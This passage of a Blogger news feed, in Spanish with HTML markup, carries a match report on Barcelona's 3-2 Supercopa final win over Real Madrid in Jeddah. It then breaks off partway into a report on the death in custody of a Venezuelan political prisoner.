href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzoHxVgCmJe27SVc7TJM68uR9NMUXVbvcjXy5CgOlm2kLVHIMnTjhDLW1ZN-jeGEhLWj1Tm1spINqFVw1aAJYwIr1n5Mm0OcNtEOP1XHHoz05Km8CVO4cHDC7hIxO_kuWiymv9-a0Z90vFLAc1d7vHpToeDr-kqwjL8n7waE0QZi3yUpYCVfcBfDxi_bH\/s449\/696419d097b4f.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"449\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzoHxVgCmJe27SVc7TJM68uR9NMUXVbvcjXy5CgOlm2kLVHIMnTjhDLW1ZN-jeGEhLWj1Tm1spINqFVw1aAJYwIr1n5Mm0OcNtEOP1XHHoz05Km8CVO4cHDC7hIxO_kuWiymv9-a0Z90vFLAc1d7vHpToeDr-kqwjL8n7waE0QZi3yUpYCVfcBfDxi_bH\/w640-h316\/696419d097b4f.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EYIDA, Arabia (11 Enero 2026).-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; letter-spacing: -0.1px;\"\u003ENadie había defendido el título con éxito en Arabia. Ningún campeón de Liga vigente había conseguido la Supercopa con este nuevo formato de\u003C\/span\u003E\u003Ci style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px;\"\u003E\u0026nbsp;final four\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; letter-spacing: -0.1px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E. Hasta\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eque llegó el\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca cmp-ltrk-idx=\"0\" cmp-ltrk=\"Enlaces en párrafos\" data-gtm-element=\"container-child-link\" data-mrf-link=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" gtm-element-label=\"1\" href=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" mrfobservableid=\"ed3b8c95-67c3-4b93-9026-4f7a84786af4\" rel=\"noopener noreferrer\" style=\"background-color: white; box-sizing: border-box; color: #4f89b9; cursor: pointer; display: inline; letter-spacing: -0.1px; text-decoration-line: none;\" target=\"_blank\"\u003EBarça\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; letter-spacing: -0.1px;\"\u003E\u0026nbsp;de Hansi Flick, el ganador de finales.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-large; letter-spacing: -0.1px;\"\u003EEl alemán ha construido un equipo que ha ganado ya cinco veces a su gran rival y que en Yida se sacó la espina de la derrota del Bernabéu. Hasta la suerte les sonríe a los blaugrana, que no se bajan de las nubes. Siguen instalados en las alturas, un peldaño por encima de todos a nivel nacional. Tienen esa estrella que hace a los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-large; letter-spacing: -0.1px;\"\u003Eequipos trascender. Raphinha fue letal y Araújo, en su retorno a los campos, levantó el trofeo. Al Madrid, empequeñecido, no le quedó más remedio que admitir sus limitaciones actuales, sobre todo si prefiere mirar al pasado de Mourinho en vez de al futuro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUVKinBUV3mESxJnDMeaW-7kucYA1QbYQJX91JwqUlDWju-TrS2WNoznlPrjPiY1T3Nq2mG0kAEKOMucYU1kmqkOx5XfPIvXEtOTxolv_NnY_D3pHsrqeSB2CLayvsfESIR5qZevQ6ONiY3Va607_ll55rschP5tBvsZ5MPlg5QKz_EP1RoQ632F_-b161\/s464\/696414e118d7c.r_d.2644-1899.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUVKinBUV3mESxJnDMeaW-7kucYA1QbYQJX91JwqUlDWju-TrS2WNoznlPrjPiY1T3Nq2mG0kAEKOMucYU1kmqkOx5XfPIvXEtOTxolv_NnY_D3pHsrqeSB2CLayvsfESIR5qZevQ6ONiY3Va607_ll55rschP5tBvsZ5MPlg5QKz_EP1RoQ632F_-b161\/w620-h640\/696414e118d7c.r_d.2644-1899.jpeg\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003ELos clásicos entre el\u0026nbsp;\u003Ca cmp-ltrk-idx=\"1\" cmp-ltrk=\"Enlaces en párrafos\" data-gtm-element=\"container-child-link\" data-mrf-link=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" gtm-element-label=\"2\" href=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" mrfobservableid=\"70f16aa8-2a5c-454d-8d7b-1cb3c3af2cac\" rel=\"noopener noreferrer\" style=\"background-color: transparent; box-sizing: border-box; color: #4f89b9; cursor: pointer; display: inline; text-decoration-line: none;\" target=\"_blank\"\u003EBarcelona\u003C\/a\u003E\u0026nbsp;y el Madrid tienen vida propia y más si son en Arabia Saudí, escenario de partidos imprevisibles porque siempre se juegan a cara de perro, con el cuchillo entre los dientes y sin pensar en el mañana.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas finales de la Supercopa esconden giros de guión como los tres goles que hubo en el tiempo añadido de la primera parte para reanimar a los blancos, que parecía moribundo después del tanto de Raphinha, que reconocía los méritos de los de Flick. Pero, ¿qué es la justicia? ¿Desde cuándo rige este mundo cruel y mal repartido? Por algo se la ha representado con los ojos vendados, ciega, en sus alegorías.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003ESin embargo, hay cosas, evidencias, que no se pueden negar ni ocultar. Y a Xabi Alonso, una vez supo que no podía contar con Mbappé de salida, no le quedó más remedio que reconocerlas, no de palabras pero sí con su planteamiento. El Madrid se posicionó en el campo totalmente condicionado para no dejar pensar al Barça. El tolosarra movió muchas piezas para jugar con el único objetivo de maniatar el juego blaugrana. Además de poner a Tchouaméni de tercer central, Gonzalo perseguiría por todo el campo a De Jong mientras Bellingham no dejaba ni respirar a Pedri en una operación a la que se inventó Mourinho en la final de la\u0026nbsp;\u003C\/span\u003E\u003Ca cmp-ltrk-idx=\"2\" cmp-ltrk=\"Enlaces en párrafos\" data-gtm-element=\"container-child-link\" data-mrf-link=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/copa-rey\" gtm-element-label=\"3\" href=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/copa-rey\" mrfobservableid=\"8ba686be-91d3-4e7d-b7b8-453d63c84abd\" rel=\"noopener noreferrer\" style=\"box-sizing: border-box; color: #4f89b9; cursor: pointer; display: inline; letter-spacing: -0.1px; text-decoration-line: none;\" target=\"_blank\"\u003ECopa del Rey\u003C\/a\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u0026nbsp;del 2011 en Mestalla con Pepe de mediocentro. Por último, los blancos se aferraban a Álvaro Carreras como el anti-Lamine Yamal,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003Eque recuperó la titularidad, como Lewandowski, desaparecido casi todo diciembre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan class=\"content-ad-module\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px;\"\u003E\u003Cspan class=\"content-ad visible-xs irr-container\" style=\"box-sizing: border-box; display: block; margin-bottom: 30px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"content-ad-module \" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px;\"\u003E\u003Cspan class=\"content-html\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"intext-xs hidden-xs hidden-md\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa manifiesta superioridad del Barcelona y la asumida inferioridad del Madrid fue una clara declaración de intenciones. Pero a los blancos les sentó bien juntarse como un equipo pequeño sin reparo alguno. Vinícius, con libertad, era el más adelantado, el único exento de obligaciones. Y con su velocidad causó estragos y fue el primero en probar a Joan Garcia en su primer clásico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECerca de la media hora, Lamine empezó a deshacerse de un pegajoso Carreras, y Raphinha también obligó a intervenir a Courtois. El brasileño a veces falla las fáciles y mete las difíciles. Eso fue lo que le pasó en dos recuperaciones de Fermín que permitieron correr al Barcelona. Lamine Yamal le dejó solo en la primera y Raphinha no encontró la portería. En la segunda, el 11 bailó ante Tchouaméni y se sacó un chut seco a la base del poste, imposible para el portero belga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Barcelona tenía el partido donde quería con posesión pero no solo no supo ampliar su ventaja sino que la perdió por dos veces. Una cabalgada de Vinícius y una acción a balón parado rescataron al Madrid antes del descanso, cuando Lewandowski\u0026nbsp;\u003Cspan style=\"letter-spacing: -0.1px;\"\u003Ese había inventado una genial definición picando el balón que le había dado Pedri por encima de la salida desesperada de Courtois para hacer el 2-1.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENi en el 1-1 ni en el 2-2 el Barcelona defendió bien y el Madrid, al que no se le puede dar la mano porque se coge el brazo, se aprovechó de la pasividad de la zaga blaugrana. Vinícius se escapó de un dos contra uno con un túnel a Koundé y cuando le salió al paso Cubarsí, el central se comió el recorte. El brasileño hizo dos toques muy rápidos, el segundo para chutar por abajo y batir a Joan Garcia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el minuto 51, cuando ya el Barça tenía la cabeza en el vestuario, en un córner Huijsen saltó más que nadie. Raphinha, bajo palos, tocó lo justo para desviar al larguero. Pero en el rechace Gonzalo estuvo más vivo y pescó el balón. Medio cayendo, de la forma menos ortodoxa del mundo pudo rematar por encima de De Jong y Joan Garcia. Llorando el balón\u0026nbsp;\u003Cspan style=\"letter-spacing: -0.1px;\"\u003Eacabó en la red en un final de locura de la primera mitad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la segunda, el Madrid, que parecía cómodo con el paso de los minutos, sorprendió con dos llegadas de Vinícius y Rodrygo a las que respondió bien Joan Garcia. Los blancos habían interiorizado tanto el credo de Mou que Asencio dio un patadón sin pelota a Pedri que recordó a uno de Ramos a Messi el día del 5-0. Solo vio la amarilla para indignación de Raphinha y Flick.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl técnico alemán a ese mal inicio y reaccionó con Olmo y Ferran Torres y ese doble cambio funcionó. Lamine Yamal amenazó con un remate de primeras y, justo cuando Alonso llamaba a Mbappé para entrar, el Barça asestó el golpe definitivo. La suerte que había tenido el Madrid cambió de bando. En una buena triangulación, el balón llegó a Raphinha en la frontal, que no se lo pensó. Su disparo, con la derecha, rozó en Asencio y despistó a Courtois.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa entrada de Mbappé, que jugó el último cuarto de hora, solo sirvió para forzar la roja de De Jong, único borrón del partido del neerlandés. Pero el Madrid, en un final ajustado, aún fue capaz de dar sustos a pesar de que el Barça recurrió a Araújo en la recta final. No fue uno sino dos y de nuevo en el añadido. En ambos los remates fueron de defensas (Carreras y Asencio) y ahí estuvo Joan Garcia para evitar los penaltis y mantener al Barça en las nubes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #212529; letter-spacing: -0.1px;\"\u003EPor \u003C\/span\u003E\u003Cspan style=\"color: #212529; font-weight: 900; letter-spacing: -0.1px;\"\u003ECARLES RUIPÉREZ TIRADO\/ \u003C\/span\u003E\u003Cspan style=\"color: #212529; letter-spacing: -0.1px;\"\u003Ela Vanguardia\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Source Serif 4\u0026quot;, TiemposText, serif; font-size: 19px; letter-spacing: -0.1px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2920592128951834920\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-barca-sigue-instalado-en-las-nubes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2920592128951834920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2920592128951834920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-barca-sigue-instalado-en-las-nubes.html","title":"El Barça sigue instalado en las nubes en la Supercopa, superó 3-2 al Real Madrid "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzoHxVgCmJe27SVc7TJM68uR9NMUXVbvcjXy5CgOlm2kLVHIMnTjhDLW1ZN-jeGEhLWj1Tm1spINqFVw1aAJYwIr1n5Mm0OcNtEOP1XHHoz05Km8CVO4cHDC7hIxO_kuWiymv9-a0Z90vFLAc1d7vHpToeDr-kqwjL8n7waE0QZi3yUpYCVfcBfDxi_bH\/s72-w640-h316-c\/696419d097b4f.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1532470518930312326"},"published":{"$t":"2026-01-11T16:00:00.000-04:00"},"updated":{"$t":"2026-01-11T18:21:52.383-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece el preso político venezolano Edison José Torres Fernández, en sede Policía Nacional Bolivariana Zona 7"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWrbUgjVlQ2bTVbipqae5HyzFlqlUOoYz20TqkICYZ6eVpD1AkH9suzzLMJHPqaEM9HHohscGHCu1tmVL-ToiWRpPObWzOlQjxucynY1jNCbZ53wMAQhfRJENO9-begW2aYH31IwV-UJmG9KWSxb34CIWcYP0Z3kW-mPzMxaEz-NrzB9sOzU6MWmzYHvw\/s992\/WHMPAOU75JBEVIUXSDS6KHTLTI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWrbUgjVlQ2bTVbipqae5HyzFlqlUOoYz20TqkICYZ6eVpD1AkH9suzzLMJHPqaEM9HHohscGHCu1tmVL-ToiWRpPObWzOlQjxucynY1jNCbZ53wMAQhfRJENO9-begW2aYH31IwV-UJmG9KWSxb34CIWcYP0Z3kW-mPzMxaEz-NrzB9sOzU6MWmzYHvw\/w640-h360\/WHMPAOU75JBEVIUXSDS6KHTLTI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECARACAS, Venezuela (11 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #1f1f1f;\"\u003EEl\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EComité de Familiares por la Libertad de los Presos Políticos\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Edenunció la\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003Emuerte bajo custodia\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Eestatal de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EEdison José Torres Fernández\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, un\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003Epreso político en Venezuela\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Ede 52 años, ocurrida el\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003E10 de enero de 2026\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Een la sede de la\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EPolicía Nacional Bolivariana (PNB) Zona 7\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003EEl caso se registró\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f; font-weight: 700;\"\u003E62 horas después\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Edel anuncio oficial de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f; font-weight: 700;\"\u003Eexcarcelaciones de presos políticos\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003Epor parte del régimen de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f; font-weight: 700;\"\u003EDelcy Rodríguez\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEdison José Torres Fernández\u003C\/span\u003E, funcionario de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPolicía del estado Portuguesa\u003C\/span\u003E\u0026nbsp;adscrito a la brigada hospitalaria de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuanare\u003C\/span\u003E\u0026nbsp;y con más de veinte años de servicio, fue detenido el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E9 de diciembre de 2025\u003C\/span\u003E\u0026nbsp;tras difundir mensajes críticos hacia el régimen y el gobernador local. Fuentes extraoficiales señalan que se le imputaron cargos de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Etraición a la patria\u003C\/span\u003E\u0026nbsp;y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Easociación para 